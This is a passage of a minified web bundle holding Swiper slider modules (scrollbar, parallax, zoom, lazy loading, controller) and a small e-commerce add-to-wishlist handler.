t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(s.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(s.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(s.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(s.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),s=i?-1:1,n=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*s+"%":o*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:s({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove(),t.removeAttr("disabled")}),5e3)}e.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",(function(e){e.preventDefault();var t=$(this).data("href"),i=$(this),r=$(this).closest(".product-detail").find(".product-id").html(),s=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");s=s||null,n=n||null,t&&r&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:r,optionId:s,optionVal:n},success:function(e){a(e,i)},error:function(e){a(e,i)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,s.scaleStart=o.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(s.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(s.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,n=a.x*r,o=i.currentX+n,l=a.y*s,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,n,o,l,u,c,d,p,h,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,s=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,p=c*y.scale,v=-(h=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-p/2,0)),(o=s*y.scale)<h&&(o=h),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(s.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||n.push(s[0]),0!==n.length&&n.each((function(e){var n=Object(r.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",s[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",s[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=s;d<s+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(s+h+Math.max(p,h),a.length),v=Math.max(s-Math.max(h,p),0),m=s+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<s;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(s.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||s)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={LinearSpline:function(e,t){var i,a,r,s,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new s.LinearSpline(this.slidesGrid,e.slidesGrid):new s.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,s=r.controller.control,n=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof n&&o(s[l]);else s instanceof n&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,s=r.constructor,n=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof s&&o(n[i]);else n instanceof s&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},s)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return 